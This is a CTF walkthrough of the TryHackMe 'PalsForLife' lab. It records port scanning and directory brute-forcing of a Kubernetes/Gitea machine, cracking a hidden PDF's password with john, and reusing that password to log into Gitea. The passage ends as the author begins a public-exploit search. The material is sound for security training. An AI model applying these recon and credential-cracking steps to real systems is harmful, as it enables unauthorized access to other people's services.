PalsForLife | Sept 3, 2022
Introduction
Welcome to my another writeup! In this TryHackMe PalsForLife room, there are tons of stuff that’s worth learning! Without further ado, let’s dive in.
Background
Abuse a misconfigured Kubernetes cluster
Are you able to compromise this World Of Warcraft themed machine?
Difficulty: Medium
Difficulty: Medium
- Overall difficulty for me: Medium
- Initial foothold: Easy
- Privilege Escalation: Medium
Service Enumeration
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# export RHOSTS=10.10.208.216
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# rustscan --range=1-65535 -a $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
Open 10.10.208.216:22
Open 10.10.208.216:6443
Open 10.10.208.216:10250
Open 10.10.208.216:30180
Open 10.10.208.216:31111
Open 10.10.208.216:31112
Nmap:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# nmap -p 22,6443,10250,30180,31111,31112 -sC -sV -oN rustscan/nmap.txt $RHOSTS
[...]
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c9:f7:dd:3d:79:bb:f8:44:0f:bd:87:bd:8b:af:e1:5a (RSA)
| 256 4c:48:9d:c6:b4:e2:17:99:76:48:20:fe:96:d2:c8:eb (ECDSA)
|_ 256 d8:e2:f7:ac:4d:cd:68:66:d7:a9:64:1c:42:4a:8e:30 (ED25519)
6443/tcp open ssl/sun-sr-https?
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 401 Unauthorized
| Cache-Control: no-cache, private
| Content-Type: application/json
| Date: Sat, 03 Sep 2022 05:38:53 GMT
| Content-Length: 129
| {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"Unauthorized","reason":"Unauthorized","code":401}
| GenericLines, Help, Kerberos, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 401 Unauthorized
| Cache-Control: no-cache, private
| Content-Type: application/json
| Date: Sat, 03 Sep 2022 05:38:18 GMT
| Content-Length: 129
| {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"Unauthorized","reason":"Unauthorized","code":401}
| HTTPOptions:
| HTTP/1.0 401 Unauthorized
| Cache-Control: no-cache, private
| Content-Type: application/json
| Date: Sat, 03 Sep 2022 05:38:19 GMT
| Content-Length: 129
|_ {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"Unauthorized","reason":"Unauthorized","code":401}
| ssl-cert: Subject: commonName=k3s/organizationName=k3s
| Subject Alternative Name: DNS:kubernetes, DNS:kubernetes.default, DNS:kubernetes.default.svc.cluster.local, DNS:localhost, IP Address:10.10.208.216, IP Address:10.43.0.1, IP Address:127.0.0.1, IP Address:172.30.18.136, IP Address:192.168.1.244
| Issuer: commonName=k3s-server-ca@1622498168
| Public Key type: ec
| Public Key bits: 256
| Signature Algorithm: ecdsa-with-SHA256
| Not valid before: 2021-05-31T21:56:08
| Not valid after: 2023-09-03T05:28:16
| MD5: 44a4 96ad a42b b5a5 129b 6841 f1c3 b78e
|_SHA-1: 5795 58d0 28c4 08e7 f693 52ac 7712 9396 9409 6471
10250/tcp open ssl/http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Site doesn't have a title.
| ssl-cert: Subject: commonName=palsforlife
| Subject Alternative Name: DNS:palsforlife, DNS:localhost, IP Address:127.0.0.1, IP Address:10.10.208.216
| Issuer: commonName=k3s-server-ca@1622498168
| Public Key type: ec
| Public Key bits: 256
| Signature Algorithm: ecdsa-with-SHA256
| Not valid before: 2021-05-31T21:56:08
| Not valid after: 2023-09-03T05:28:30
| MD5: e94f fe4c fc5c c68d 106f cd3c 9230 9dbe
|_SHA-1: 7299 1005 a96f 7dd5 e2f9 18f4 ca74 935d b5da bdb4
30180/tcp open http nginx 1.21.0
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: 403 Forbidden
|_http-server-header: nginx/1.21.0
31111/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=3ad041db5d4f417b; Path=/; HttpOnly
| Set-Cookie: _csrf=JP28vRh9-nmG451THAjU2EXjgZM6MTY2MjE4MzQ5MTM5NjA0NjYxMQ%3D%3D; Path=/; Expires=Sun, 04 Sep 2022 05:38:11 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Sat, 03 Sep 2022 05:38:11 GMT
| <!DOCTYPE html>
| <html>
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Gitea: Git with a cup of tea</title>
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
| <meta name="description" content="Gitea (Git with a cup of tea) is a painless self-hosted Git service written in Go" />
| <meta name="keywords" content="go,git,self-hosted,gitea
| HTTPOptions:
| HTTP/1.0 404 Not Found
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=8c14aad789435b28; Path=/; HttpOnly
| Set-Cookie: _csrf=BOq9R76l2g_vSI7-njxviCyyJOs6MTY2MjE4MzQ5MTg0ODI2NzgwNQ%3D%3D; Path=/; Expires=Sun, 04 Sep 2022 05:38:11 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Sat, 03 Sep 2022 05:38:11 GMT
| <!DOCTYPE html>
| <html>
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Page Not Found - Gitea: Git with a cup of tea</title>
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
| <meta name="description" content="Gitea (Git with a cup of tea) is a painless self-hosted Git service written in Go" />
|_ <meta name="keywords" content="
31112/tcp open ssh OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
| 2048 2b:c6:63:84:93:b8:04:ce:1c:f5:ce:c7:0e:ca:eb:28 (RSA)
| 256 93:6b:41:5f:89:14:97:0c:6b:53:ab:ba:af:71:f1:40 (ECDSA)
|_ 256 e8:c4:94:7b:72:d7:4c:1c:bd:51:4a:84:81:4b:68:c9 (ED25519)
According to rustscan and nmap result, we have 6 ports are opened:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 7.6p1 Ubuntu |
| 6443 | Kubernetes API port |
| 10250 | HTTPS |
| 30180 | nginx 1.21.0 |
| 31111 | HTTP |
| 31112 | OpenSSH 7.5 |
HTTPS on Port 6443
https://10.10.208.216:6443/:
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {
},
"status": "Failure",
"message": "Unauthorized",
"reason": "Unauthorized",
"code": 401
}
In the certificate, we can see there are some subdomains in “Subject Alt Names”:
DNS Name kubernetes
DNS Name kubernetes.default
DNS Name kubernetes.default.svc.cluster.local
HTTP on Port 31111
http://10.10.208.216:31111/:

It’s the Gitea.
Gitea version:
Gitea Version: 38d8b8c
We’ll leave that for now, as we don’t have any credentials.
HTTP on Port 30180
http://10.10.208.216:30180/:
403 Forbidden
nginx/1.21.0
In gobuster, we can find 1 directory:
Gobuster:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# gobuster dir -u http://$RHOSTS:30180/ -w /usr/share/wordlists/dirb/big.txt -t 100
[...]
/team (Status: 301) [Size: 169] [--> http://10.10.208.216/team/]
Let’s take a look at that!

View-Source:
<!-- I shouldn't forget this -->
<div id="uninteresting_file.pdf" style="visibility: hidden; display: none;">JVBERi0xLjcKJb/3ov4KMSAwIG9iago8PCAvRGVzdHMgMyAwIFIgL0V4dGVuc2lvbnMgPDwgL0FE
QkUgPDwgL0Jhc2VWZXJzaW9uIC8xLjcgL0V4dGVuc2lvbkxldmVsIDggPj4gPj4gL1BhZ2VzIDQg
MCBSIC9UeXBlIC9DYXRhbG9nID4+CmVuZG9iagoyIDAgb2JqCjw8IC9DcmVhdGlvbkRhdGUgPDEw
[...]
</div>
An interesting base64 string… Let’s decode that!
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# nano uninteresting_file.b64
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# base64 -d uninteresting_file.b64 > uninteresting_file.pdf
Let’s open that PDF file!
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# file uninteresting_file.pdf
uninteresting_file.pdf: PDF document, version 1.7, 1 pages
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# evince uninteresting_file.pdf

It needs a password…
We can use pdf2john and john to crack it:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# pdf2john uninteresting_file.pdf > uninteresting_file.hash
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt uninteresting_file.hash
[...]
{Redacted} (uninteresting_file.pdf)
Found it! We now can unlock the PDF:


This looks a password. Let’s take a note of that.
HTTPS on Port 10250
https://10.10.208.216:10250/:
404 page not found
Gobuster:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# gobuster dir -u https://$RHOSTS:10250/ -w /usr/share/wordlists/dirb/big.txt -t 100 -k
[...]
/attach (Status: 401) [Size: 12]
/exec (Status: 401) [Size: 12]
/logs (Status: 301) [Size: 41] [--> /logs/]
/metrics (Status: 401) [Size: 12]
/pods (Status: 401) [Size: 12]
/run (Status: 401) [Size: 12]
/stats (Status: 301) [Size: 42] [--> /stats/]
All of them are “Unauthorized”.
Take a step back. Since we found several kubernete services, we can try to exploit them.
First, we need to identifiy what those ports are:
| Ports | Description |
|---|---|
| 6443 | Kubernetes API port |
| 10250 | HTTPS API which allows full mode access |
| 30000-32767 | Proxy to the services |
Kube-apiserver on Port 6443
This is the API Kubernetes service the administrators talks with usually using the tool kubectl.
Common ports: 6443 and 443, but also 8443 in minikube and 8080 as insecure.
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# curl -k https://$RHOSTS:6443/api/v1
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {
},
"status": "Failure",
"message": "Unauthorized",
"reason": "Unauthorized",
"code": 401
}
We can see that the response is Unauthorized, which means the kube-apiserver API endpoints are forbidden to anonymous access.
Kubelet API on Port 10250
This service run in every node of the cluster. It’s the service that will control the pods inside the node. It talks with the kube-apiserver.
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# curl -k https://$RHOSTS:10250/pods
Unauthorized
If the response is Unauthorized then it requires authentication, which means we can’t exploit it.
Hmm… Looks like we couldn’t gain initial foothold in kubernetes. Let’s go back to where we found a password.
In HTTP on port 30180, we found a base64 string, decoded it into a PDF file, cracked it’s protected password and found a password.
Maybe we can login to Gitea on port 31111?

We can also see that there is a user called leeroy. We can try to login as this user with the password that we’ve found.


We’re in!
By enumerating his repository, inside the “Webhooks”, there is a “Secret”:


Which is a flag!
Initial Foothold
Since we have access to Gitea with administrator privilege, we can gain initial foothold.
To do so, I’ll first searching public exploits:
Searchsploit:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# searchsploit gitea
---------------------------------------------------------------------------------- ---------------------------------
